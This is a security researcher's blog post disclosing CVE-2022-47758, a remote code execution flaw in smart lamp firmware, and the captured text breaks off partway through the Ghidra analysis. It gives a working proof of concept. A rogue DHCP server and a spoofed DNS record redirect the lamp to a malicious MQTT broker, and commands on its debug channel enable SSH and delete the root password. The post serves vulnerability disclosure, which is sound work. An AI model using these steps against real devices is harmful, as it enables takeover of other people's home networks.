

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pwning.tech/cve-2022-47758/
body_size: 17060
content:
<!DOCTYPE html>
<html lang="en" class="dark-mode">
<head>

    <title>How I hacked smart lights: the story behind CVE-2022-47758</title>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="HandheldFriendly" content="True" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <link rel="preload" as="style" href="/assets/built/screen.css?v=484755abd6" />
    <link rel="preload" as="script" href="/assets/built/casper.js?v=484755abd6" />

    <link rel="stylesheet" type="text/css" href="/assets/built/screen.css?v=484755abd6" />

    <link rel="icon" href="https://pwning.tech/content/images/size/w256h256/format/png/2024/02/favicon.webp" type="image/png">
    <link rel="canonical" href="https://pwning.tech/cve-2022-47758/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="Pwning Tech">
    <meta property="og:type" content="article">
    <meta property="og:title" content="How I hacked smart lights: the story behind CVE-2022-47758">
    <meta property="og:description" content="Introduction

In this blogpost, we take a closer look at our research regarding CVE-2022-47758: a critical vulnerability impacting a very large number of Internet of Things smart devices. We could leverage this vulnerability in the lamp&#x27;s firmware for unauthenticated remote code execution on the entire device with the highest privileges">
    <meta property="og:url" content="https://pwning.tech/cve-2022-47758/">
    <meta property="og:image" content="https://pwning.tech/content/images/2024/02/logo_twitter_card-1.webp">
    <meta property="article:published_time" content="2023-03-08T07:30:00.000Z">
    <meta property="article:modified_time" content="2024-02-18T21:33:53.000Z">
    <meta property="article:tag" content="Infrastructure">
    <meta property="article:tag" content="Real World">
    <meta property="article:tag" content="x64 Assembly">
    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="How I hacked smart lights: the story behind CVE-2022-47758">
    <meta name="twitter:description" content="Introduction

In this blogpost, we take a closer look at our research regarding CVE-2022-47758: a critical vulnerability impacting a very large number of Internet of Things smart devices. We could leverage this vulnerability in the lamp&#x27;s firmware for unauthenticated remote code execution on the entire device with the highest privileges">
    <meta name="twitter:url" content="https://pwning.tech/cve-2022-47758/">
    <meta name="twitter:image" content="https://pwning.tech/content/images/2024/02/logo_twitter_card.webp">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="notselwyn">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="Infrastructure, Real World, x64 Assembly">
    <meta name="twitter:site" content="@notselwyn">
    <meta property="og:image:width" content="735">
    <meta property="og:image:height" content="600">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "Pwning Tech",
        "url": "https://pwning.tech/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://pwning.tech/content/images/2024/02/frontpage_logo-12.svg"
        }
    },
    "author": {
        "@type": "Person",
        "name": "notselwyn",
        "url": "https://pwning.tech/author/notselwyn-2/",
        "sameAs": []
    },
    "headline": "How I hacked smart lights: the story behind CVE-2022-47758",
    "url": "https://pwning.tech/cve-2022-47758/",
    "datePublished": "2023-03-08T07:30:00.000Z",
    "dateModified": "2024-02-18T21:33:53.000Z",
    "keywords": "Infrastructure, Real World, x64 Assembly",
    "description": "Introduction\n\nIn this blogpost, we take a closer look at our research regarding CVE-2022-47758: a critical vulnerability impacting a very large number of Internet of Things smart devices. We could leverage this vulnerability in the lamp&#x27;s firmware for unauthenticated remote code execution on the entire device with the highest privileges and hence abuse it for information gathering (and for haunting someone in their own house). Additionally, we could pivot to the management devices using a vulner",
    "mainEntityOfPage": "https://pwning.tech/cve-2022-47758/"
}
    </script>

    <meta name="generator" content="Ghost 5.75">
    <link rel="alternate" type="application/rss+xml" title="Pwning Tech" href="https://pwning.tech/rss/">
    
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.1/umd/sodo-search.min.js" data-key="edf92d97a2ffbb07659fa25625" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.1/umd/main.css" data-sodo-search="https://pwning.tech/" crossorigin="anonymous"></script>
    
    <link href="https://pwning.tech/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=484755abd6"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=484755abd6">
    <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/toolbar/prism-toolbar.min.css" integrity="sha512-Dqf5696xtofgH089BgZJo2lSWTvev4GFo+gA2o4GullFY65rzQVQLQVlzLvYwTo0Bb2Gpb6IqwxYWtoMonfdhQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://cdnjs.cloudflare.com/ajax/libs/prism-themes/1.9.0/prism-vsc-dark-plus.min.css" integrity="sha512-ML8rkwYTFNcblPFx+VLgFIT2boa6f8DDP6p6go4+FT0/mJ8DCbCgi6S0UdjtzB3hKCr1zhU+YVB0AHhIloZP8Q==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/brands.min.css" integrity="sha512-W/zrbCncQnky/EzL+/AYwTtosvrM+YG/V6piQLSe2HuKS6cmbw89kjYkp3tWFn1dkWV7L1ruvJyKbLz73Vlgfg==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- line numbers
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/line-numbers/prism-line-numbers.min.css" integrity="sha512-cbQXwDFK7lj2Fqfkuxbo5iD1dSbLlJGXGpfTDqbggqjHJeyzx88I3rfwjS38WJag/ihH7lzuGlGHpDBymLirZQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
-->

<style>
    .gh-head-menu .nav-twitter a,
    .gh-head-menu .nav-github a {
        font-size: 0 !important;
    }

    .gh-head-menu .nav-twitter a::before,
    .gh-head-menu .nav-github a::before {
        font-family: "Font Awesome 6 Brands";
        display: inline-block;
        font-size: 20px;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-rendering: auto;
        font-smoothing: antialiased;
    }

    .gh-head-menu .nav-twitter a::before {content: "\f099"}
    .gh-head-menu .nav-github a::before {content: "\f09b"}
</style>

<!-- Tocbot Stylesheet -->
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://cdnjs.cloudflare.com/ajax/libs/tocbot/4.25.0/tocbot.min.css" integrity="sha512-4q0OX9NAYcRTFEfy9nTK0AV9N7MxM665neDXEW3CjAj1pXc6+8Bcd6ryXl6cY8mTBBXt0aXepnSDLLQZSuJRww==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- Tocbot Inline CSS (Specific Adjustments for the Casper Theme) -->
<style>
   
.gh-content {
    position: relative;
 }

.gh-toc > .toc-list {
    position: relative;
    overflow: hidden;
    padding-left: 10px;
}
    
.toc-list-item a {
    text-decoration: none;
}
    
.toc-list-item {  
    list-style: none !important;
}
    
.toc-list {    
    margin-left: 20px;
}

@media (min-width: 1300px) {
     .gh-sidebar {
        position: absolute; 
        top: 0;
        bottom: 0;
        margin-top: 4vmin;
		margin-left: 20px;
        grid-column: 1 / 3;
    }
   
    .gh-toc {
        position: sticky;
        top: 4vmin;
    }
    
    /* compensate ToC margin (required for scrolling) */
    .article-header {
     	padding-bottom: 10px;   
    }
}

.gh-toc .is-active-link::before {
    background-color: var(--ghost-accent-color);
}
</style>

<style>
	/* fix cover image of blogpost (make it inline with the text) */
	.gh-canvas .article-image {
     	grid-column: 3/3;   
    }
</style>

<style>
  /* set font of entire website */
  body { font-family: @import url(https://fonts.bunny.net/css?family=noto-sans:400,600), sans-serif; }
  h1 h2 h3 h4 h5 h6 { font-family: @import url(https://fonts.bunny.net/css?family=noto-sans:600), sans-serif; }
</style>

<style>
  /* set codeblock background color to vscode */
  html.dark-mode .gh-content code { background-color: #1e1e1e }
  html.dark-mode .gh-content pre { background-color: #1e1e1e }

  /* set thirtiary colors, for accessibility not to -22% */
  html.dark-mode :is(.post-card-tags, .post-card-meta, .article-tag a, .byline-meta-content, .pagination .page-number) {
    color: var(--color-secondary-text);
  }
</style><style>:root {--ghost-accent-color: #e01b24;}</style>

</head>
<body class="post-template tag-infrastructure tag-real-world tag-x64-assembly tag-hash-import-2023-09-17-13-10 tag-hash-import-2023-12-29-22-15 is-head-left-logo has-sans-body has-cover">
<div class="viewport">

    <header id="gh-head" class="gh-head outer">
        <div class="gh-head-inner inner">
            <div class="gh-head-brand">
                <a class="gh-head-logo" href="https://pwning.tech">
                        <img src="https://pwning.tech/content/images/2024/02/frontpage_logo-12.svg" alt="Pwning Tech">
                </a>
                <button class="gh-search gh-icon-btn" aria-label="Search this site" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                <button class="gh-burger"></button>
            </div>

            <nav class="gh-head-menu">
                <ul class="nav">
    <li class="nav-home"><a href="https://pwning.tech/">Home</a></li>
    <li class="nav-infrastructure"><a href="https://pwning.tech/infra/">Infrastructure</a></li>
    <li class="nav-about"><a href="https://pwning.tech/about/">About</a></li>
    <li class="nav-twitter"><a href="https://twitter.com/notselwyn/">Twitter</a></li>
    <li class="nav-github"><a href="https://github.com/notselwyn/">Github</a></li>
</ul>

            </nav>

            <div class="gh-head-actions">
                        <button class="gh-search gh-icon-btn" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
            </div>
        </div>
    </header>

    <div class="site-content">
        



<main id="site-main" class="site-main">
<article class="article post tag-infrastructure tag-real-world tag-x64-assembly tag-hash-import-2023-09-17-13-10 tag-hash-import-2023-12-29-22-15 no-image ">

    <header class="article-header gh-canvas">

        <div class="article-tag post-card-tags">
                <span class="post-card-primary-tag">
                    <a href="/tag/infrastructure/">Infrastructure</a>
                </span>
        </div>

        <h1 class="article-title">How I hacked smart lights: the story behind CVE-2022-47758</h1>


        <div class="article-byline">
        <section class="article-byline-content">

            <ul class="author-list">
                <li class="author-list-item">
                    <a href="/author/notselwyn-2/" class="author-avatar author-profile-image"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M3.513 18.998C4.749 15.504 8.082 13 12 13s7.251 2.504 8.487 5.998C18.47 21.442 15.417 23 12 23s-6.47-1.558-8.487-4.002zM12 12c2.21 0 4-2.79 4-5s-1.79-4-4-4-4 1.79-4 4 1.79 5 4 5z" fill="#FFF"/></g></svg>
</a>
                </li>
            </ul>

            <div class="article-byline-meta">
                <h4 class="author-name"><a href="/author/notselwyn-2/">notselwyn</a></h4>
                <div class="byline-meta-content">
                    <time class="byline-meta-date" datetime="2023-03-08">Mar 8, 2023</time>
                        <span class="byline-reading-time"><span class="bull">&bull;</span> 15 min read</span>
                </div>
            </div>

        </section>
        </div>


    </header>

    <section class="gh-content gh-canvas">
        <h2 id="introduction">Introduction</h2><p>In this blogpost, we take a closer look at our research regarding CVE-2022-47758: a critical vulnerability impacting a very large number of Internet of Things smart devices. We could leverage this vulnerability in the lamp's firmware for unauthenticated remote code execution on the entire device with the highest privileges and hence abuse it for information gathering (and for haunting someone in their own house). Additionally, we could pivot to the management devices using a <a href="https://pwning.tech/cve-2022-46640">vulnerability in the smart lamps' desktop management software</a> (CVE-2022-46640). To make matters more interesting: the vulnerable traffic flowed through an encrypted outbound connection which means that it typically isn't blocked by a firewall. This blogpost serves as a cautionary tale for both vendors and consumers, highlighting the importance of IoT security. Join us as we dive into the technical details and lessons learned from our research.</p><h2 id="proof-of-concept-exploit">Proof of Concept exploit</h2><p>The goal of our proof of concept (PoC) exploit is proving that we can remotely execute code on our own smart lamps. For the PoC exploit we're redirecting local traffic to the vendors MQTT(S) broker to our own machine via malicious DNS records. In practice, an attacker could perform this redirect by committing either a rogue DHCP server attack, hacking a router, hacking a DNS server, et cetera. Once we have control over the MQTT traffic, we send a debugging command to a debugging endpoint on our smart lamp. Finally, we activate a persistent OpenSSH server in order to easily access the lamp.</p><h3 id="methodology">Methodology</h3><p>We use the following methodology in this blogpost:</p><ul><li>*.acme.org - the<strong> </strong>vendor domain names</li><li>mqtt.acme.org - the vendor MQTT broker domain name</li><li>192.168.128.0/24 - our controlled network environment</li><li>192.168.128.10 - our attacker machine</li><li>192.168.128.20 - our vulnerability smart device</li></ul><h3 id="spoofing-dns">Spoofing DNS</h3><p>In order to spoof DNS we need to set up a rogue DHCP server. The Dynamic Host Configuration Protocol (DHCP) is primarily used by network administrators to set the private ip addreses of devices on the network dynamically. However, DHCP packets also have a few more interesting parameters: domain name servers IP addresses, hostnames, and even gateway IP addresses. In order to MitM MQTT traffic to <code>mqtt.acme.org</code>, we are setting the domain name of the smart lamp by creating a malicious DHCP offer - using our rogue DHCP server - which sets the domain name server to <code>192.168.128.10</code>. </p><p>By installing <code>isc-dhcp-server</code> on our Linux install and configuring it to run maliciously on our local network environment (<code>192.168.128.0/24</code>). We want to make the smart lamp use our own DNS resolver over at <code>192.168.128.10</code>.  The configuration we use is as following:</p><figure class="kg-card kg-code-card"><pre><code class="language-conf">subnet 192.168.128.0 netmask 255.255.255.0 {
    range                           192.168.128.10 192.168.128.254;
    option broadcast-address        192.168.128.255;
    option routers                  192.168.128.1;
    option subnet-mask              255.255.255.0;
    option domain-name-servers      192.168.128.10;  # set DNS resolver

    host router {
        hardware ethernet &lt;mac_router&gt;;
        fixed-address 192.168.128.1;
    }

    host attacker {
        hardware ethernet &lt;mac_attacker&gt;;
        fixed-address 192.168.128.10;
    }

    host lamp {
        hardware ethernet &lt;mac_lamp&gt;;
        fixed-address 192.168.128.20;
    }
}</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>/etc/dhcp/dhcpd.conf</span></code><span style="white-space: pre-wrap;"> - setup DHCP server to spoof DNS and spoof DNS</span></p></figcaption></figure><p>In order to change the IP address to which <code>mqtt.acme.org</code> points, we need to setup our own DNS resolver by installing <code>bind9</code> and setting a custom DNS record for the zone<code>mqtt.acme.org</code> which points to our own MQTT broker:</p><figure class="kg-card kg-code-card"><pre><code class="language-conf">;
; BIND data file for local loopback interface
;
$TTL	604800
@	IN	SOA	mqtt.acme. root.mqtt.acme.org. (
			      2		; Serial
			 604800		; Refresh
			  86400		; Retry
			2419200		; Expire
			 604800 )	; Negative Cache TTL

;
@	IN	NS	ns.mqtt.acme.org.
ns	IN	A	192.168.128.10
@	IN	A	192.168.128.10</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>/etc/bind/named.conf.local</span></code><span style="white-space: pre-wrap;"> - malicious DNS record (redirects traffic to our malicious IP)</span></p></figcaption></figure><h3 id="setting-up-a-malicious-mqtt-broker">Setting up a malicious MQTT broker</h3><p>Since our traffic to <code>mqtt.acme.org</code> now points to our own IP address (<code>192.168.128.10</code>), we can eavesdrop the traffic. However, in order to interact with this traffic, we need to set an MQTT broker up on <code>192.168.128.10</code>. We do this so we can publish to a custom debugging MQTT channel devoted to debugging (custom made by Acme). By publishing on this MQTT channel, we can execute commands. It's important that the server listens on port 443, has TLS encryption and allows anonymous logins. Hence, if the smart lamp tries to connect to <code>mqtts://nobody@mqtt.acme.org:443</code> it should succeed. We configured it by using the following configuration:</p><figure class="kg-card kg-code-card"><pre><code class="language-bash"># Place your local configuration in /etc/mosquitto/conf.d/
#
# A full description of the configuration file is at
# /usr/share/doc/mosquitto/examples/mosquitto.conf.example

listener 443
cafile /etc/mosquitto/ca_certificates/ca.crt
keyfile /etc/mosquitto/certs/server.key
certfile /etc/mosquitto/certs/server.crt
tls_version tlsv1.2
allow_anonymous true
protocol mqtt

persistence true
persistence_location /var/lib/mosquitto/
log_dest file /var/log/mosquitto/mosquitto.log

include_dir /etc/mosquitto/conf.d</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>/etc/mosquitto/mosquitto.conf</span></code><span style="white-space: pre-wrap;"> - malicious MQTT(S) broker to allows all logins</span></p></figcaption></figure><p>As you might have noticed, we are dealing with MQTT<strong>S</strong>. Like HTTPS, the S in MQTTS stands for Secure. In order to make such a protocol secure, we need to create TLS certifications so we can encrypt the MQTT trafifc coming from our own MQTT broker. We can create such TLS certifications by running the following command: </p><figure class="kg-card kg-code-card"><pre><code class="language-bash">$ openssl genrsa -des3 -out /etc/mosquitto/ca_certificates/ca.key 2048
$ openssl req -new -x509 -days 1826 -key /etc/mosquitto/ca_certificates/ca.key -out /etc/mosquitto/certs/ca.crt
$ openssl genrsa -out /etc/mosquitto/certs/server.key 2048</code></pre><figcaption><p><span style="white-space: pre-wrap;">Creating TLS keys/certificates using OpenSSL</span></p></figcaption></figure><h3 id="performing-the-exploit">Performing the exploit</h3><p>Now we have our infrastructure set up, we need to reboot the lamp such that it will trigger a DHCP discover request as part of the Discover Offer Request Accept (DORA) sequence. The next part of the DORA sequence would be 'Offer', where the server offers a new IP address (and our domain name server IP address) to our smart lamp. That offer will set the lamps DNS records of <code>mqtt.acme.org</code> to <code>192.168.128.10</code>. </p><p>We can confirm that the vulnerable smart lamp is using our own MQTT broker by inspecting the local traffic using Wireshark on <code>192.168.128.10</code>. After the victim device has connected to our server, we want to activate an OpenSSH server. In order to do this, we create the <code>/acme/ssh_enabled</code> file which enables persistent SSH access after the device reboots. We could probably do it without rebooting, be it would be a lot more unnecessary effort. After that, we stop the debugging of the touch command, and instead debug <code>passwd -d root</code> which deletes the password for the root user. This is convenient, because the default password is unknown and this way we can set the password without a TTY. Additionally the SSH server allows passwordless logins. In order to pull it off, we execute the following commands using <code>mosquitto_pub</code> (publishes messages to the Mosquitto broker):</p><figure class="kg-card kg-code-card"><pre><code class="language-bash">$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /bin/touch /acme/ssh_enabled" --insecure --cafile /etc/mosquitto/certs/ca.crt
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "stop" --insecure --cafile /etc/mosquitto/certs/ca.crt
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /bin/passwd -d root" --insecure --cafile /etc/mosquitto/certs/ca.crt
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "stop" --insecure --cafile /etc/mosquitto/certs/ca.crt
$ mosquitto_pub -L mqtts://127.0.0.1:443/acme/device/serialno/exec/server -m "debug /sbin/reboot" --insecure --cafile /etc/mosquitto/certs/ca.crt</code></pre><figcaption><p><span style="white-space: pre-wrap;">Sending our payloads to our own MQTT broker</span></p></figcaption></figure><p>Once we started the OpenSSH server on the smart lamp, we can log into our smart lamp by simply executing <code>ssh root@192.168.128.20</code>.</p><pre><code class="language-bash">$ ssh root@192.168.128.20

root@192.168.128.20:~ $ uname -a
Linux AcmeProduct-MAC 4.14.195 #0 Sun Sep 6 16:19:39 2020 mips GNU/Linux</code></pre><h2 id="analyzing-the-smart-device-firmware">Analyzing the smart device firmware</h2><p>Since we have access to the firmware, we can analyze the firmware by extracting it using Binwalk - a tool for analyzing and extracting firmware. By running it with the <code>-e</code> (<code>--extract</code>) parameter, we can extract the firmware partitions. In our case, we can see that we have 3 partitions: a bootloader, a kernel, and an OpenWRT install (interestingly enough). </p><figure class="kg-card kg-code-card"><pre><code class="language-bash">$ binwalk -e 4.5.1.firmware

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
80            0x50            uImage header, header size: 64 bytes, header CRC: 0xF012020D, created: 2020-09-06 16:19:39, image size: 1594132 bytes, Data Address: 0x80000000, Entry Point: 0x80000000, data CRC: 0xFB832D09, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "MIPS OpenWrt Linux-4.14.195"
144           0x90            LZMA compressed data, properties: 0x6D, dictionary size: 8388608 bytes, uncompressed size: 5029060 bytes
1594276       0x1853A4        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 7060690 bytes, 1210 inodes, blocksize: 262144 bytes, created: 2020-09-06 16:19:39</code></pre><figcaption><p><span style="white-space: pre-wrap;">Binwalk output when extracting the firmware</span></p></figcaption></figure><h3 id="enumerating-the-openwrt-installation">Enumerating the OpenWRT installation</h3><p>The output of Binexp is a SquashFS filesystem instance which got carved out of the extracted partition. SquashFS performs heavy compressions and hence it probably was used by the smart lamp developers because it saves storage costs. Since SquashFS doesn't have different layers such as OverlayFS, we do not have any hassle regarding fixing the FS.</p><figure class="kg-card kg-code-card"><pre><code class="language-bash">$ tree . -L 2
.
├── 4.5.1.firmware
└── squashfs
    ├── bin
    ├── dev
    ├── etc
    ├── lib
    ├── mnt
    ├── acme_config
    ├── overlay
    ├── proc
    ├── rom
    ├── root
    ├── sbin
    ├── sys
    ├── tmp
    ├── usr
    ├── var -&gt; tmp
    └── www</code></pre><figcaption><p><span style="white-space: pre-wrap;">The output directory of binwalk</span></p></figcaption></figure><p>One of the first things we did was verifying with what OS we were working and checking which users existed on the device. After we established that the lamp was running OpenWRT - a router OS interestingly enough - and we couldn't find any custom users in <code>/etc/passwd</code>, we decided to look into the next interesting directory: <code>/acme_config/</code>.</p><figure class="kg-card kg-code-card"><pre><code class="language-bash">$ cat etc/os-release                 
NAME="OpenWrt"
VERSION="19.07.4"
ID="openwrt"
ID_LIKE="lede openwrt"
PRETTY_NAME="OpenWrt 19.07.4"
VERSION_ID="19.07.4"
HOME_URL="https://openwrt.org/"
BUG_URL="https://bugs.openwrt.org/"
SUPPORT_URL="https://forum.openwrt.org/"
BUILD_ID="r11208-ce6496d796"
OPENWRT_BOARD="ramips/mt76x8"
OPENWRT_ARCH="mipsel_24kc"
OPENWRT_TAINTS="no-all busybox"
OPENWRT_DEVICE_MANUFACTURER="OpenWrt"
OPENWRT_DEVICE_MANUFACTURER_URL="https://openwrt.org/"
OPENWRT_DEVICE_PRODUCT="Generic"
OPENWRT_DEVICE_REVISION="v0"
OPENWRT_RELEASE="OpenWrt 19.07.4 r11208-ce6496d796"</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>/etc/os-release</span></code><span style="white-space: pre-wrap;"> - OS related information</span></p></figcaption></figure><figure class="kg-card kg-code-card"><pre><code class="language-bash">$ cat etc/passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>/etc/passwd</span></code><span style="white-space: pre-wrap;"> - users on the device</span></p></figcaption></figure><p>We started searching in <code>/acme_config/</code> for interesting keywords such as <code>grep -iRPe '(ssh)|(mqtt)|(ftp)|(api)'</code> to find possible exposed services as an attack surface. As we researched the binaries containing the specified keywords, we found out that a particular binary called <code>ColorCC.bin</code> contained the entire smart lamp API accessible via HTTP (built using the OpenAPI C++ SDK). We tried searching for memory corruption bugs for easy RCE but could not find any. Next, a binary called <code>cloud_daemon</code> caught our attention because it contained an MQTT client...</p><h3 id="investigating-the-mqtt-handler">Investigating the MQTT handler</h3><p>In order to grasp the internal logic of the <code>cloud_daemon</code>, we can open it in Ghidra. Ghidra is a software reverse engineering suite developed by the National Security Agency (NSA). We can use Ghidra to decompile Assembly instructions (the raw instructions that go into the CPU) into normal C, which is relatively readable by code monkeys like us.</p><figure class="kg-card kg-code-card"><pre><code class="language-c">void main(int argc,char **env)
{
  int iVar1;
  long lVar2;
  int i;
  char **ppcVar3;
  long port;
  char *pcVar4;
  char addr_str [128];
  pthread_t pThread;
  undefined4 uStack_34;
  char *pcStack_30;
  
  printf("This is Cloud Daemon version %s (%s)\n","1.12.0",
         "1.12.0 / Wed Aug 26 09:08:45 EDT 2020 / Backlog0740 / Color_develop");
  signal(2,ctrlc_handler);
  signal(0xf,ctrlc_handler);
  memset(addr_str,0,0x80);
  port = 0;
  do {
    if (argc &lt;= 1) {
      // set MQTT channel variables
      sprintf(&amp;update_server,"acme/device/%s/update/server",&amp;ROM_SERIAL_NUMBER);
      sprintf(&amp;update_client,"acme/device/%s/update/client",&amp;ROM_SERIAL_NUMBER);
      sprintf(&amp;exec_server,"acme/device/%s/exec/server",&amp;ROM_SERIAL_NUMBER);
      sprintf(&amp;exec_client,"acme/device/%s/exec/client",&amp;ROM_SERIAL_NUMBER);
      sprintf(&amp;uptime_server,"acme/device/%s/uptime/server",&amp;ROM_SERIAL_NUMBER);
      sprintf(&amp;uptime_client,"acme/device/%s/uptime/client",&amp;ROM_SERIAL_NUMBER);

      // print which MQTT channels will be used for what
      printlog(3,"We will publish firmware communications to [%s]\n",&amp;update_client);
      printlog(3,"We will receive firmware communications from [%s]\n",&amp;update_server);
      printlog(3,"We will publish debug communications to [%s]\n",&amp;exec_client);
      printlog(3,"We will receive debug communications from [%s]\n",&amp;exec_server);
      printlog(3,"We will publish health communications to [%s]\n",&amp;uptime_client);
      printlog(3,"We will receive health communications from [%s]\n",&amp;uptime_server);
      
      set_host(addr_str, port);
     
      // creates posix thread to execute the start_firmware_checks() function
      while (iVar1 = pthread_create(&amp;pThread, NULL, start_firmware_checks, &amp;DAT_00414c84), iVar1 != 0 ) {
        printlog(1,"Error creating https upgrade check thread, retrying in %d seconds ...\n",timeout);
        printlog(1,"Error in (func, line): %s, %d\n", &amp;function, 0x41f);
        sleep(timeout);
      }

      printlog(2, "Successfully launched https upgrade check thread\n");
      cloud_pipe_start(&amp;ROM_DEVICE_ID,&amp;ROM_SERIAL_NUMBER, channel, on_disconnect_cb, on_tick_cb, 1000);
      if (DAT_004152f0 != 0) {
        printlog(2, "Rebooting\n");
        system("reboot");
      }
      return;
    }
}
</code></pre><figcaption><p><code spellcheck="false" style="white-space: pre-wrap;"><span>main()</span></code><span style="white-space: pre-wrap;"> function - initializes the MQTT client channels</span></p></figcaption></figure><figure class="kg-card kg-code-card"><pre><code>Client will publish firmware communications to [acme/device/serialno/update/client]
Client will receive firmware communications from [acme/device/serialno/update/server]
Client will publish debug communications to [acme/device/serialno/exec/client]
Client will receive debug communications from [acme/device/serialno/exec/server]
Client will publish health communications to [acme/device/serialno/uptime/client]
Client will receive health communications from [acme/device/serialno/uptime/server]</code></pre><figcaption><p><span style="white-space: pre-wrap;">Communication channels used by MQTT client</span></p></figcaption></figure><p>We can see that <code>cloud_pipe_start()</code> (<code>libcloudpipe.so</code>) is called in <code>main()</code>, which registers several callback functions: <code>cloud_pipe_start(..., ..., register_channels, on_disconnect_cb, on_tick_cb, ...)</code>. The function <code>register_channels</code> is a wrapper for registering handlers for the MQTT channels discussed above.</p><figure class="kg-card kg-code-card"><pre><code class="language-c">void register_channels(void)
{
  printlog(2,"Connection up\n");
